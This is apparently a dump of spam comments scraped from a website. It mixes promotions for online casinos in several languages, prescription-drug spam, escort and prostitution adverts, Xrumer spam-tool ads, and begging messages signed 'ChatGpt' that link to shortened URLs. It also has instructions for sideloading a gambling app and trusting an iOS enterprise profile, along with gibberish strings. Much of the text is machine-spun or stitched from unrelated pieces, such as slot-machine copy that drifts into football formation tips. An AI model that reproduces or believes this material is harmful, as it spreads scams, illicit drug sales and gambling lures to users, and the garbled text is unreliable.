除了推行防沉迷措施外,富遊娛樂城還致力於提供順暢、安全、公正、真實、技術的博彩遊戲體驗。該平台以玩家需求為核心,提供最佳的線上博彩遊戲品牌,讓每位無經驗玩家都能找到適合自己的博彩遊戲,並避免被欺騙詐欺。
總之,富遊娛樂城是一個值得信賴的線上博彩平台,不僅提供豐富多樣的博彩遊戲,更重視社會責任,推行防沉迷措施,保障玩家的身心健康。如果你正在尋找一個安全可靠的線上博彩平台,那麼富遊娛樂城絕對是一個不錯的選擇。
toto kl jam 5
Чемпион казино https://storg77.ru – Выбор онлайн казино на рубли. Если вы захотели поиграть в автоматы, рулетки, карты или иные игры, то первым делом вам необходимо выбрать для этого достойное казино. На первый взгляд может показаться, что сделать это довольно просто, ведь в интернете присутствует множество азартных порталов. Кроме того, в программе лучше работают автоматы со спецэффектами, трехмерной графикой. Многие клубы за скачивание приложения дают бонусы
Türkiye’de bahis sever kitlesi çok fazla olduğu için buna paralel olarak Canlı Bahis Siteleri oldukça fazladır. Hem Yabancı Bahis Şirketleri hem de Türkiye piyasasında yasal hizmet veren Bahis Şirketleri üzerinden üyelik kaydı oluşturabilirsiniz.
казино gama – https://goodmobi.ru – Топ 10 лучших онлайн казино на реальные деньги.С хорошей отдачей и серьезной лицензией.Топ 10 онлайн казино с минимальным депозитом для. Топ 10 онлайн казино на деньги. Что бы играть на деньги нужно полностью доверять игровому клубу.И правильно выбрать казино из всей массы.Сделать это не всем удается.Но данный топ решит проблему с выбором.Раз и навсегда.Перед вами десятка лучших казино для игры на реальные деньги
Прогон сайта с помощью Хрумера может помочь улучшить позиции сайта в поисковых системах, повысить его трафик и увеличить количество потенциальных клиентов. Однако, не следует забывать, что использование Хрумера может повлечь за собой риск нарушения правил поисковых систем, таких как Google, что может привести к наказанию и снижению рейтинга сайта.
бесплатный xrumer
jesi88
jesi88
jesi88
https://ruggerz.com/
https://rg8888.org/
земельный участок
1ACE
UkrGo.com
UkrGo.com
These machines include features like surround sound, flat-panel display screens and images as vivid as those seen on today’s video games. One of the more popular is a slot machine based on the movie “Top Gun,” created by WMS Gaming in Waukegan, Ill.. The movie was an instant hit at the box office, grossing millions in its first week. The movie was also a huge success at the Oscars, where it was nominated for best sound effects, film editing and sound and took the prize for Best Original Song. Many fans of the movie will be definitely pleased with the Top Gun Slots as it does justice to the movie as well as slots gaming. It has man beaters, zone beaters, and some great runs too. By default this formation puts 3 WRs, 1 TE, and 1 RB on the field. If you have the proper personnel for it, we recommend using the WR1 package with this formation substitute in an extra wide receiver for the tight end which results in 4 WRs and 1 RB on the field instead.
https://www.nidsfacts.com/forums/users/8929dcccxxxvii2/
Judi slot pragmatic play, adalah sebuah jenis permainan gambling casino yang banyak dimainkan oleh kalangan penjudi di Indonesia. .Jenis permainan judi online ini semakin memberikan peluang besar karena kepamorannya yang tidak perlu diragukan lagi. Seolah, seluruh penjudi di Eropa hingga Asia telah mengenal dengan baik akan taruhan slot tersebut Jadi, tidak heran apabila pembicaraan mengenai judi slot seolah tidak ada habisnya. Sekedar informasi untuk anda, slot online pragmatic play telah dikenal sebagai bagian dari taruhan slot yang paling cocok dimainkan oleh kalangan pemula. VipSlot77 adalah situs judi online yang begitu populer sehingga dikatakan sebagai raja slot di Indonesia. Pertama kali VipSlot77 didirikan untuk menjawab kebutuhan para pemain slot di indonesia yang antusias.
Как известно, с недавнего времени большинство букмекерских контор в интернете были заблокированы Роскомнадзором.
Скачать установочный файл в apk-формате с официального сайта.
Residential flooring products which are top-quality designed for high traffic in the home.
Hardwood flooring captures the elements of nature: unique patterns, impressive strength, and the warmth and comfort of organic design.
Residential flooring captures the elements of nature: unique patterns, impressive strength, and the warmth and comfort of organic design.
Falcon flooring captures the elements of nature: unique patterns, impressive strength, and the warmth and comfort of organic design.
Falcon flooring products which are top-quality designed for high traffic in the home.
нейросеть midjourney
vip casino Ukraine
нейросеть онлайн
Прогон сайта с помощью Хрумера может помочь улучшить позиции сайта в поисковых системах, повысить его трафик и увеличить количество потенциальных клиентов. Однако, не следует забывать, что использование Хрумера может повлечь за собой риск нарушения правил поисковых систем, таких как Google, что может привести к наказанию и снижению рейтинга сайта.
seo поисковая система
Thank u bro very nice post.
cafe casino app
Neil Brittain Executive Editor, BBC Sport NI said: “It has been a remarkable year of sporting success but Rhys McClenaghan’s achievement in becoming Ireland’s first ever gymnastics world champion really stood out for the panel. This feed updates continuously 24/7 so check back regularly. Relevance is automatically assessed, so occasionally headlines not about the latest football news today might appear – if so please contact us regarding any persistent issues. THE BIGGER PICTURE: Mead is the first woman football player to be honoured at the BBC awards ceremony, while her Lionesses side was named Team of the Year and manager Sarina Wiegman was given the title of Coach of the Year. 23 Bryan Mbeumo Premium subscribers enjoy unlimited access to all articles. But there’s more: discover your full benefits now.
https://pop-lifting.com/bbs/board.php?bo_table=free&wr_id=64709
More:Phoenix Suns’ Devin Booker fist-bumps baby in NBA Playoffs loss to New Orleans Pelicans Stephen Curry is known for having the most spectacular warm-up in the NBA world, not the exception of his show prior to Game 1 of the 2022 NBA Finals against the Boston Celtics. Exclusive offer SA Game Leaders Date Range Community Rules apply to all content you upload or otherwise submit to this site. Placing wagers on the professional teams in the NBA is one thing but following all four quarters of the action in the Livescores is even better. The VegasInsider.com NBA scoreboard shows real-time results as the games get underway. You’ll see how much time is left in each quarter. If a game is tied at the end of regulation, the overtime follows and that’s updated in the Livescores as well.
midjourney нейросеть
нейросеть аниме
chumba casino app download for android
Ballu – главный по климату. интернет магазин ballu, выбрать кондиционер в каталоге.
Расход: до 90 процедур Поделиться: Восстанавливает спящие луковицы и запускает процесс роста новых волос, уплотняет, увеличивает объем. Спустя 2-3 недели регулярного использования волоски станут визуально плотнее, а брови и ресницы заметно гуще. Удалить макияж с ресниц и бровей и аккуратно нанести средство по линии роста ресниц и бровей. Использовать 1- 2 раза в день. Сыворотка для восстановления и роста ресниц Esthetic House Shocking Lash Eyelash Ampoule — быстро восстановит ваши ресницы, вновь сделав их длинными, пышными и объёмными. * при нанесении сыворотки 2 раза в день, эффект достигается в течение 8 недель, эффективность доказана компанией Lucas Meyer, Франция При нанесении средства на ресницы необходимо распределить его на верхнем веке в горизонтальном направ лении от внутреннего угла глаза к внешнему (подобно тому, как вы наносите карандаш для глаз).
http://www.orangewhale.net/bbs/board.php?bo_table=free&wr_id=2846
Все зависит от особенностей ваших глаз, в том числе – их формы и посадки: Подписывайтесь на наш Telegram-канал и не пропускайте самые полезные материалы от Beauty HUB! Рисование стрелок подводкой для начинающих – процесс, который требует хотя бы малейших навыков, поэтому перед тем, как рассчитывать на получение хорошего результата, необходимо правильно подобрать средство. Следует отдавать предпочтение стойкой продукции с наконечником средней твердости. Подписывайтесь на наш Telegram-канал и не пропускайте самые полезные материалы от Beauty HUB! Задумываясь, как нарисовать идеальные стрелки жидкой подводкой, можно воспользоваться одной хитростью. Сначала следует нарисовать тонкую линию с помощью карандаша, а потом уже сверху по ней дорисовывать вторую с помощью подводки. Прокрашивать нужно вдоль ресничного ряда и немного приподнимать у внешних уголков глаз.
buy cialis 20mg without prescription tadalafil 40mg drug online ed meds
Chumba casino app download for android
escitalopram generic for lexapro effectiveness para quГ© sirve el escitalopram
I believe other website proprietors should take this internet site as an model, very clean and excellent user pleasant design.
Stop by my web page; https://gisoodiba.com/%d8%b3%d8%a7%db%8c%d9%87-%db%8c-%d8%ac%d8%b0%d8%a7%d8%a7%d8%a7%d8%a7%d8%a8-%d8%a7%d8%b3%d9%85%d9%88%da%a9%db%8c-%d9%88-%d9%be%d8%a7%db%8c%db%8c%d8%b2%db%8c/
efectos secundarios de norvasc amlodipine and weight loss norvasc alternative
how long does it take for prilosec to work omeprazole sodium bicarbonate generic omeprazole prices
generic cymbalta price duloxetine (cymbalta) duloxetine delayed release 60 mg
Nicely put, Thanks a lot.
vip casino
sertraline with food https://zoloftsertralineabu.com/ sertraline tablet
Wonderful data. Thanks a lot!
нейросеть это
casino
Regards. I enjoy it.
what is quetiapine for quetiapine pill 300 mg india seroquel zombie
norvasc 10 mg tablet 128 c norvasc and coq10 norvasc side effects mayo clinic
lexapro generic name advil and lexapro escitalopram 10mg tab
alcohol and cymbalta effexor xr vs cymbalta duloxetine name brand
1ACE
is nexium the same as omeprazole omeprazole drug taking omeprazole long term
нейросеть аниме
casino
нейросеть midjourney
sertraline rash side effects https://zoloftsertralineaco.com/ sertraline and methadone
нейросеть аниме
нейросеть midjourney
Идея проституции старая. Проституция — это форма сексапильной эксплуатации, каковая существует уже много столетий. Слово «проститутка» совершается от латинского слова prostituta, яко означает «сулить себе чтобы беспорядочного сексуального операции».
В Древнем Риме шлюх называли лупами, а также они часто иметься в наличии рабынями. Город торговали себя на тавернах и еще отелях одинешеньким мужиками или большим толпам на подобных событиях, яко Римские игры.
В ТЕЧЕНИЕ средние времени проституция считалась неминучим злом, и христианские руководящие круги выносили нее, поскольку почитали, что возлюбленная помогает сдерживать распространение венерических немочей, предоставляя фумарол натуральным побуждениям людей.
Впервые расплачиваться кому-либо согласен шведский секс в Великобритании получается противозаконным в течение 1885 году, когда английский штаты принял закон под названием «Яса о сводных законах (уличных преступленьях) 1885 лета», в течение согласовании один-другой тот или иной шантажирование или приставание ко злодеянию каралось
Проститутки метро Нарвская
нейросеть midjourney
нейросеть midjourney
seroquel recreational https://seroquelquetiapinevuq.com/ seroquel long term effects
Нейросеть рисует по описанию
Нейросеть рисует по описанию
is lexapro good for anxiety escitalopram generic for what is the drug lexapro used for
Нейросеть рисует по описанию
what is amlodipine benazepril norvasc other name amlodipine and olmesartan
prilosec otc acid reflux https://prilosecomeprazolerls.com/ too much prilosec
duloxetine online duloxetine mechanism of action in neuropathic pain max dose duloxetine
娛樂城
福佑娛樂城致力於在網絡遊戲行業推廣負責任的賭博行為和打擊成癮行為。 本文探討了福友如何通過關注合理費率、自律、玩家教育和安全措施來實現這一目標。
理性利率和自律:
福佑娛樂城鼓勵玩家將在線賭博視為一種娛樂活動,而不是一種收入來源。 通過提倡合理的費率和設置投注金額限制,福佑確保玩家參與受控賭博,降低財務風險並防止成癮。 強調自律可以營造一個健康的環境,在這個環境中,賭博仍然令人愉快,而不會成為一種有害的習慣。
關於風險和預防的球員教育:
福佑娛樂城非常重視對玩家進行賭博相關風險的教育。 通過提供詳細的說明和指南,福佑使個人能夠做出明智的決定。 這些知識使玩家能夠了解他們行為的潛在後果,促進負責任的行為並最大限度地減少上癮的可能性。
安全措施:
福佑娛樂城通過實施先進的技術解決方案,將玩家安全放在首位。 憑藉強大的反洗錢系統,福友確保安全公平的博彩環境。 這可以保護玩家免受詐騙和欺詐活動的侵害,建立信任並促進負責任的賭博行為。
結論:
福佑娛樂城致力於培養負責任的賭博行為和打擊成癮行為。 通過提倡合理的費率、自律、玩家教育和安全措施的實施,富友提供安全、愉快的博彩體驗。 通過履行社會責任,福佑娛樂城為其他在線賭場樹立了積極的榜樣,將玩家的福祉放在首位,營造負責任的博彩環境。
does zoloft cause acne sertraline sex drive sertraline hcl 50 mg tablets
Нейросеть рисует по описанию
Thanks for People are bound to find this really important. Wow is all I can say. Thanks again.
Bud4meds livraison France
vip online casino
bamboo rolled fencing panels
quetiapine fumarate er https://seroquelquetiapinesxz.com/ mix zonisamide keppra quetiapine
fluoxetine and tyramine https://prozacfluoxetinesyu.com/ fluvoxamine vs fluoxetine for covid
You’ve made your point.
side effects lexapro https://lexaproescitalopramikd.com/ trazodone with lexapro
does fluoxetine cause weight loss what tier is fluoxetine levothyroxine and fluoxetine
omeprazole pantoprazole taking omeprazole at night prilosec otc 42 count
duloxetine for nerve pain duloxetine 30 mg used for duloxetine delayed release 60 mg
Идея проституции старая. Продажность — этто штамп сексуальной эксплуатации, коия наличествует уже много столетий. Слово «юндзе» приключается через латинского слова prostituta, яко обозначает «сулить себе чтобы хаотического сексуального акта».
В Старом Риме девиц легкого поведения давать имя лупами, а также город через слово были рабынями. Они торговали себе на тавернах и отелях одиноким мужиками или огромным толпам сверху подобных мероприятиях, как Римские игры.
НА посредственные века проституция считалась неминучим хуом, и еще христианские власти сносили ее, так как считали, яко она подсобляет сдерживать экспансия венерических болезней, предоставляя фумарол природным побуждениям людей.
Впервые расплачиваться кому-либо за шведский секс в течение Англии сделалось противозаконным в течение 1885 году, эпизодически британский парламент зачислил закон унтер названием «Яса что касается сводных законодательстве (уличных преступленьях) 1885 года», в течение согласовании маленький тот или иной вымогательство чи харассмент к правонарушенью наказывалось
http://xn--80acccig1bfyu9k.xn--p1ai/catalog/seks_lesbiyskiy
Permainan yang berbasiskan di Filipina ini mempunyai banyak fans slot di Asia. Playson selalu memberikan inovasi terbaik dalam dunia permainan slot agar tidak kalah dengan yang lain. Pada setiap permainan slot yang dimiliki provider ini memiliki sensasi yang seru serta menantang serta didesain dapat dimainkan mempergunakan perangkat Handphone atau Komputer.
My homepage https://slotpulsa5000gacor.powerappsportals.com/
where to buy jeeter pre rolls
Some genuinely prize articles on this web site , saved to bookmarks . I found this similiar one here
Its Pleasure to comprehend your blog.The above articles is fairly extraordinary, and I really enjoyed reading your blog and points that you expressed. I genuinely like to seem back over a common basis,post a great deal a lot more inside the subject.Thanks for sharing?-keep writing!!!
seroquel for dogs https://seroquelquetiapinesxz.com/ sniffing seroquel
Revolutionizing Conversational AI
ChatGPT is a groundbreaking conversational AI model that boasts open-domain capability, adaptability, and impressive language fluency. Its training process involves pre-training and fine-tuning, refining its behavior and aligning it with human-like conversational norms. Built on transformer networks, ChatGPT’s architecture enables it to generate coherent and contextually appropriate responses. With diverse applications in customer support, content creation, education, information retrieval, and personal assistants, ChatGPT is transforming the conversational AI landscape.
Kudos, Very good stuff!
Very v3ry best p0st, thanks!
Hi
I am Reaching Out To You For encourage As I am Currently Facing Some Difficulties,
I want To purchase Food help My Family.
I Would Greatly Appreciate Any Donation You Can Provide,
No situation How Small.
Thank For Help!
https://cutt.ly/I6LJ05e
Best Regards
ChatGpt
Revolutionizing Conversational AI
ChatGPT is a groundbreaking conversational AI model that boasts open-domain capability, adaptability, and impressive language fluency. Its training process involves pre-training and fine-tuning, refining its behavior and aligning it with human-like conversational norms. Built on transformer networks, ChatGPT’s architecture enables it to generate coherent and contextually appropriate responses. With diverse applications in customer support, content creation, education, information retrieval, and personal assistants, ChatGPT is transforming the conversational AI landscape.
ChatGPT Login
Revolutionizing Conversational AI
ChatGPT is a groundbreaking conversational AI model that boasts open-domain capability, adaptability, and impressive language fluency. Its training process involves pre-training and fine-tuning, refining its behavior and aligning it with human-like conversational norms. Built on transformer networks, ChatGPT’s architecture enables it to generate coherent and contextually appropriate responses. With diverse applications in customer support, content creation, education, information retrieval, and personal assistants, ChatGPT is transforming the conversational AI landscape.
Hi there, simply was alert to your blog via Google, and located that it is truly informative. I’m going to be careful for brussels. I’ll be grateful when you continue this in future. A lot of people can be benefited from your writing. Cheers!
my web blog; http://malermeisterschmitz.de/component/k2/item/4-lorem-ipsum-dolor-sit-amet-consectetuer-adipiscing-elit
vip online casino
Site lucrari de licenta. Inspirat site lucrari de licente site lucrari-de-licenta-diploma.com site lucrari-de-licenta-diploma.com lucrari-de-licenta-diploma.com site uri seriose lucrari de licenta. Site-uri cu lucrari de licenta. Gratis site-uri lucrari de licenta. Situri lucrari de licenta. Persoane care percep avansul societati de asigurari care primesc studenti pt lucrara de licenta stadiul lucrarii de licenta stagiu de pregatire a lucrarii de licenta standarde de elaborare a lucrari licenta medicina standarde de elaborare a lucrarii de licenta umft standarde de redactare a copertii lucrarii de licenta stef legatorie lucrari de licenta. Structira lucrarii de licenta umft structura lucrarii de licenta asistenta sociala structura lucrarii de licenta info structura lucrarii de licenta medicina structura lucrarii de licenta medicina oradea structura lucrarii de licenta oficiala structura lucrarii de licenta power point structura lucrarii de licenta snspa structura lucrarii de licenta ulbs structura lucrarii de licenta umf structura lucrarii de licenta umfst tg mures 2019 structura lucrarii de licenta umft structura lucrarii de licenta unitbv structura lucrarii de licenta usv litere structura lucrarii de licenta utcn structura lucrarii de licenta utcn etti structura lucrarilor de licenta ubb cluj structura unei lucrari de licenta. Structura unei lucrari de licenta. Ase structura unei lucrari de licenta. Ase lma ase structura unei lucrari de licenta. Limbi straine structura unei lucrari de licenta. Matematica informatica structura unei lucrari de licenta. Psihologie structurarea lucrarii de licenta structurarea unei lucrari de licenta. Student iq-cele 10 etape ale lucrarii de licenta student iq-cele 10 stadii ale lucrarii de licenta subiecte de lucrari de licenta. Radiologie sumarul lucrari de licenta. Despre mediu sumarul lucrarii de licenta sumarul lucrarii de licenta 2019 surse secundare in elaborarea lucrarii de licenta pentru o firma surse secundare interne si externe in elaborarea lucrarii de licenta sustinerea lucrarii de licenta sustinerea lucrarii de licenta drept sustinerea lucrarii de licenta in fata comisiei sustinerea lucrarii de licenta incluziune sustinerea lucrarii de licenta proba cunostintelor generale sustineri lucrari de licenta. Inginerie hidrotehnica sute de lucrari de licenta.
Thanks a lot for being my personal mentor on this subject matter. We enjoyed the article quite definitely and most of all enjoyed reading how you really handled the aspect I regarded as being controversial. You are always quite kind towards readers really like me and assist me to in my lifestyle. Thank you.
Look at my site: https://night.jp/jump.php?url=http://bkr.kr/board_BsrK22/2952114
Hi there! This is kind of off topic but I need some guidance from an established blog.
Is it tough to set up your own blog? I’m not very techincal but I can figure things
out pretty fast. I’m thinking about making my own but I’m not sure where to begin. Do you have any ideas or suggestions?
Cheers
fffdgfggg565464657aaaaa
How Are You
Hey there are using WordPress for your blog platform? I’m new to the blog world but I’m trying to get started and create my own. Do you need any html coding expertise to make your own blog? Any help would be greatly appreciated!
https://cutt.ly/y5IkiVL
Best Regards
sdfdgreteEQ456578tgf=
fluoxetine price no insurance fluoxetine dosage chart for dogs cost of fluoxetine
Great forum posts Thanks a lot.
When someone writes an paragraph he/she retains the thought
of a user in his/her brain that how a user can be aware of it.
Therefore that’s why this article is perfect.
Thanks!
Thank you, useful article… Best…
GcashLive Register Get Free 148PHP
Gcash Online Casino Games!
Best JILIBonus, PlayStar, CQ9 Betting Games!
#gcashlive #livegcash #gcashapp #gcashlivegame #gcashlivecasino
Subukan ang aming 1000+ Games
Legit master agent l Self service na dito
http://www.gcashlive.com
You suggested it wonderfully!
Best post. Useful..
Нейросеть рисует по описанию
Нейросеть рисует по описанию
How Are You
I’m impressed, I must say. Rarely do I come across a blog that’s both equally educative and interesting, and let me tell you, you’ve hit the nail on the head. The issue is something that not enough folks are speaking intelligently about. I’m very happy I found this during my search for something concerning this.
https://cutt.ly/bwqA3puz
Best Regards
Doku77 slot login
Amazing information Thanks a lot.
bigwin404 rtp
Kudos, Plenty of posts!
Invisalign em Porto Alegre
A Clínica Dr. Günther Heller é uma referência em tratamentos de Invisalign, ClearCorrect e implantes dentais. Liderada pelo renomado Dr. Heller, a clínica oferece atendimento especializado e personalizado, utilizando tecnologia avançada para criar soluções personalizadas. Com expertise em ortodontia, os tratamentos de Invisalign e ClearCorrect são discretos e eficazes para corrigir problemas de alinhamento dental. Além disso, a clínica é reconhecida pela excelência em implantes dentais, oferecendo resultados duradouros e esteticamente agradáveis. Com uma equipe qualificada e liderança experiente, a Clínica Dr. Günther Heller é a escolha certa para transformar sorrisos e obter uma saúde bucal de qualidade.
demre escort
demre escort
Tyyy.. Best…
B52 là một trò chơi đổi thưởng phổ biến, được cung cấp trên các nền tảng iOS và Android. Nếu bạn muốn trải nghiệm tốt nhất trò chơi này, hãy làm theo hướng dẫn cài đặt dưới đây.
HƯỚNG DẪN CÀI ĐẶT TRÊN ANDROID:
Nhấn vào “Tải bản cài đặt” cho thiết bị Android của bạn.
Mở file APK vừa tải về trên điện thoại.
Bật tùy chọn “Cho phép cài đặt ứng dụng từ nguồn khác CHPLAY” trong cài đặt thiết bị.
Chọn “OK” và tiến hành cài đặt.
HƯỚNG DẪN CÀI ĐẶT TRÊN iOS:
Nhấn vào “Tải bản cài đặt” dành cho iOS để tải trực tiếp.
Chọn “Mở”, sau đó chọn “Cài đặt”.
Truy cập vào “Cài đặt” trên iPhone, chọn “Cài đặt chung” – “Quản lý VPN & Thiết bị”.
Chọn “Ứng dụng doanh nghiệp” hiển thị và sau đó chọn “Tin cậy…”
B52 là một trò chơi đổi thưởng đáng chơi và có uy tín. Nếu bạn quan tâm đến trò chơi này, hãy tải và cài đặt ngay để bắt đầu trải nghiệm. Chúc bạn chơi game vui vẻ và may mắn!
A Clínica Dr. Günther Heller é uma referência em tratamentos de Invisalign, ClearCorrect e implantes dentais. Sob a liderança do Dr. Heller, a clínica oferece atendimento especializado e personalizado, utilizando tecnologia avançada para criar soluções personalizadas. Os tratamentos de Invisalign e ClearCorrect são realizados por especialistas experientes, proporcionando correção discreta de problemas de alinhamento dental. Além disso, a clínica é reconhecida pela excelência em implantes dentais, oferecendo soluções duradouras e esteticamente agradáveis. Com resultados excepcionais, o Dr. Günther Heller e sua equipe garantem a satisfação dos pacientes em busca de um sorriso saudável e bonito.
Get ready for an unmatched siberia experience with our exclusive range of flavours! Don’t miss out!
top models fansly
Invisalign em Porto Alegre
A Clínica Dr. Günther Heller é uma referência em tratamentos de Invisalign, ClearCorrect e implantes dentais. Sob a liderança do Dr. Heller, a clínica oferece atendimento especializado e personalizado, utilizando tecnologia avançada para criar soluções personalizadas. Os tratamentos de Invisalign e ClearCorrect são realizados por especialistas experientes, proporcionando correção discreta de problemas de alinhamento dental. Além disso, a clínica é reconhecida pela excelência em implantes dentais, oferecendo soluções duradouras e esteticamente agradáveis. Com resultados excepcionais, o Dr. Günther Heller e sua equipe garantem a satisfação dos pacientes em busca de um sorriso saudável e bonito.
best models onlyfans
a href=”https://www.kirtay.net/google-yorum-satin-al”>Google Yorum Satın Al, best article.
In the dynamic realm of online casinos, Jilibet stands tall as a true gem, offering an extraordinary blend of exhilarating games, unbeatable bonuses, and a seamless user experience. From the moment you step into this virtual paradise, you’ll be greeted with a world of endless possibilities and non-stop entertainment. In this exclusive article, we invite you to embark on a thrilling journey through the enchanting realm of Jilibet, where fortunes await and dreams come true.
A Glimpse into Jilibet’s Enchanting World:
Jilibet is not just your average online casino – it’s a vibrant universe brimming with excitement and wonder. As you enter the virtual doors, you’ll be captivated by its visually stunning interface and intuitive design, ensuring that every click is met with seamless navigation and effortless exploration. Jilibet has mastered the art of creating an immersive gaming environment that transcends boundaries and transports players into a world of pure exhilaration.
Unleash the Power of Bonuses and Rewards:
Prepare to be spoiled at Jilibet, where generosity knows no bounds. The platform showers its players with a plethora of bonuses and rewards, starting with a jaw-dropping 200% bonus on your initial deposit. This means you can instantly triple your playing power and dive headfirst into the vast selection of games on offer. But the surprises don’t end there – Jilibet continues to pamper its players with ongoing promotions, cashbacks, and exclusive tournaments, ensuring that every gaming session is enriched with extra thrills and potential wins.
The Gaming Wonderland of Jilibet:
At the heart of Jilibet’s allure lies its awe-inspiring collection of games that caters to every gaming preference. Whether you’re a fan of classic slots, table games, or crave the adrenaline rush of live dealer experiences, Jilibet has something special in store for you. Immerse yourself in a whirlwind of captivating slot titles, each boasting stunning graphics, immersive themes, and thrilling bonus features. Fancy a shot at life-changing wins? Then venture into the realm of progressive jackpot slots, where fortunes are waiting to be claimed.
Security and Responsible Gaming:
Jilibet takes your safety and security seriously. With cutting-edge encryption technology and stringent privacy measures, your personal and financial information is safeguarded at all times. The platform operates under strict regulatory guidelines, ensuring fair play and transparency in every game. Moreover, Jilibet promotes responsible gambling, offering tools and resources to help players maintain control over their gaming habits and seek assistance if needed.
Jilibet: Where Dreams Become Reality:
Beyond the glitz and glamour, Jilibet is a place where dreams can truly come to life. With its user-friendly interface, generous bonuses, and a vast array of games, Jilibet sets the stage for extraordinary wins and unforgettable experiences. As you spin the reels or challenge the dealer, you’ll be captivated by the adrenaline rush, the anticipation of a big win, and the camaraderie among fellow players. Jilibet isn’t just an online casino; it’s a thriving community of like-minded individuals united by their passion for gaming and the pursuit of thrilling adventures.
Conclusion:
Jilibet is a true masterpiece in the world of online gaming, offering an enchanting escape for players seeking excitement, rewards, and an unforgettable experience. With its stunning interface, unrivaled bonuses, and an extensive selection of games, Jilibet has cemented its place as a top-tier online casino. So, venture into this magical realm, unlock the thrills, and let Jilibet be your gateway to an extraordinary gaming journey filled with riches
In the realm of online gaming, Jili Money shines as a beacon of excitement, offering gamers an extraordinary platform where thrilling adventures and boundless possibilities await. With its innovative features, extensive game selection, and a commitment to delivering an unforgettable experience, Jili Money has carved a niche for itself in the gaming industry. In this article, we explore the unique qualities that set Jili Money apart and make it a destination of choice for avid gamers worldwide.
Unleash Your Inner Adventurer:
Jili Money beckons players to embark on exhilarating adventures that transcend the boundaries of reality. From epic quests in fantasy realms to heart-pounding challenges in futuristic worlds, Jili Money’s vast array of games cater to every taste and preference. Immerse yourself in captivating storylines, breathtaking graphics, and immersive gameplay as you traverse uncharted territories and unlock the treasures that lie within.
Innovation at its Finest:
At the heart of Jili Money lies a commitment to innovation and pushing the boundaries of what’s possible in gaming. The platform leverages cutting-edge technology to create a seamless and immersive experience for players. With features like augmented reality, virtual reality, and interactive elements, Jili Money blurs the lines between the virtual and real worlds, allowing players to become fully immersed in their gaming adventures like never before. Prepare to have your senses awakened and your imagination ignited.
A Universe of Games:
Jili Money boasts an extensive universe of games, ensuring that every player finds their perfect match. Whether you’re a fan of action-packed shooters, mind-bending puzzles, strategic simulations, or immersive role-playing games, Jili Money has it all. The platform partners with renowned game developers from around the world to curate a diverse and constantly expanding library of top-tier games. With new releases and updates regularly added to the mix, players can always find fresh and exciting content to keep their gaming experience thrilling and engaging.
Rewards Beyond Imagination:
Jili Money believes in rewarding its players for their dedication and achievements. The platform offers a range of enticing rewards that add an extra layer of excitement to the gaming journey. From in-game bonuses and exclusive items to real-world prizes and experiences, Jili Money goes above and beyond to make players feel valued and appreciated. The more you explore and engage with Jili Money, the more opportunities you have to unlock remarkable rewards that will enhance your gaming adventures.
A Community of Passionate Gamers:
Jili Money fosters a vibrant and inclusive community of passionate gamers. Connect with like-minded individuals, join guilds, and participate in multiplayer battles as you share your love for gaming with others. The platform encourages collaboration, competition, and the forging of new friendships. Engage in lively discussions, exchange strategies, and celebrate achievements together. With Jili Money, you’re not just playing games—you’re becoming part of a thriving community that shares your passion and enthusiasm.
Conclusion:
Jili Money stands as a testament to the power of innovation, adventure, and community in the world of online gaming. With its commitment to delivering immersive experiences, a vast universe of games, and rewarding players for their dedication, Jili Money offers a gateway to thrilling adventures and limitless possibilities. Join the ranks of passionate gamers who have discovered the wonders of Jili Money and prepare to embark on a gaming journey like no other. Unleash your inner adventurer, push the boundaries of what’s possible, and let Jili Money take you on an unforgettable ride.
Live casino games have taken the online gambling industry by storm, providing players with an immersive and authentic gaming experience from the comfort of their homes. Evolution Gaming, a leading provider in the live casino sector, offers a wide range of thrilling games that cater to every player’s preferences. In this article, we will explore the exhilarating world of live casino games, focusing on Evolution Gaming’s Baccarat, Crazy Time, Roulette, Mega Ball, and Instant Roulette. Additionally, we will highlight the incredible bonuses and payouts offered by these games.
Evolution Gaming Live Baccarat Bonus:
Baccarat, a popular card game known for its elegance and simplicity, has gained a massive following in the live casino realm. Evolution Gaming’s Live Baccarat offers an exceptional gaming experience with its professional dealers, stunning visuals, and seamless gameplay. Additionally, players can enjoy a 100% welcome bonus, enhancing their chances of winning big. The game’s best payouts and odds make it an attractive choice for both seasoned players and newcomers.
Crazy Time: A Whirlwind of Fun and Prizes:
If you’re looking for a game that combines elements of a game show with the excitement of casino gaming, Crazy Time is the perfect choice. This Evolution Gaming creation offers a unique and immersive experience, complete with a lively host and a colorful game wheel. With its numerous bonus rounds and multipliers, Crazy Time provides players with endless opportunities to win substantial prizes. It’s no wonder that Crazy Time has become a fan-favorite among online casino enthusiasts.
Roulette: Classic Elegance with a Modern Twist:
Roulette has been a staple in casinos for centuries, and Evolution Gaming has elevated this timeless game to new heights with their live version. The Evolution Gaming Live Roulette features multiple variations, including European, American, and French Roulette, each offering distinct rules and betting options. With its realistic graphics, interactive chat features, and high-definition streaming, players can enjoy the thrill of the roulette wheel from anywhere in the world.
Mega Ball: A Fusion of Bingo and Lottery:
Mega Ball combines the excitement of lottery draws with the social aspect of bingo, resulting in a unique live casino game. Players purchase cards with randomly assigned numbers, and as the host draws numbered balls, the goal is to match as many numbers as possible. With its innovative gameplay and the potential to win massive multipliers, Mega Ball guarantees an unforgettable gaming experience filled with anticipation and big wins.
Instant Roulette: Fast-Paced Action for Thrill-Seekers:
For players who prefer rapid gameplay and quick results, Instant Roulette delivers an adrenaline-fueled gaming experience. With multiple wheels spinning simultaneously, this Evolution Gaming creation offers non-stop action, allowing players to place bets on any of the available wheels at any time. The fast-paced nature of Instant Roulette ensures an exhilarating and dynamic gaming session that keeps players on the edge of their seats.
Conclusion:
Evolution Gaming’s Live Casino offers an impressive lineup of games that cater to every player’s preferences. From the classic elegance of Baccarat and Roulette to the innovative and thrilling experiences of Crazy Time, Mega Ball, and Instant Roulette, there is something for everyone. With generous welcome bonuses, attractive payouts, and seamless gameplay, Evolution Gaming continues to push the boundaries of live casino gaming.
If you’re a fan of online casinos and crave a truly exceptional gaming experience, look no further than GcashBonus. This cutting-edge platform has taken the online gambling world by storm, offering players a gateway to a realm of limitless thrills, generous rewards, and seamless transactions through Gcash. In this article, we will dive into the enchanting world of GcashBonus, exploring its captivating features, an extensive range of games, and the unparalleled benefits it provides to players who seek top-notch entertainment and incredible winnings.
Unveiling the GcashBonus Sign-Up Delights:
GcashBonus understands the importance of a warm welcome, and that’s precisely why they offer an array of sign-up delights for new players. Upon registration, players are rewarded with an exclusive free spin and an impressive 100% welcome bonus. This enticing offer allows you to embark on your gaming journey with a boosted bankroll and the potential to hit the jackpot from the very start. GcashBonus knows how to make a grand entrance!
A Gaming Paradise with Unrivaled Selection:
